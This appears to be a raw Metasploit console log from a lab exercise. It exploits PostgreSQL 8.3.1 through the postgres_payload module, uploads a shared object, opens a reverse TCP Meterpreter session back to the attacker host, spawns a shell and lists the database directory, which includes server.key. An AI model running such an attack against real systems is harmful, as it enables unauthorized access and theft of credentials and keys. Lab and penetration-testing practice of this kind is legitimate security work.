 msf6 exploit(linux/postgres/postgres_payload) > run
[*] Started reverse TCP handler on 192.168.73.128:4444
[*] 192.168.73.134:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4)
[*] Uploaded as /tmp/ftsYmYCr.so, should be cleaned up automatically
[*] Sending stage (989032 bytes) to 192.168.73.134
[*] Meterpreter session 3 opened (192.168.73.128:4444 → 192.168.73.134:40116) at 2022-10-15 23:07:50 -0400
meterpreter > shell
Process 5300 created.
Channel 1 created.
ls
PG_VERSION
base
global
pg_clog
pg_multixact
pg_subtrans
pg_tblspc
pg_twophase
pg_xlog
postmaster.opts
postmaster.pid
root.crt
server.crt
server.key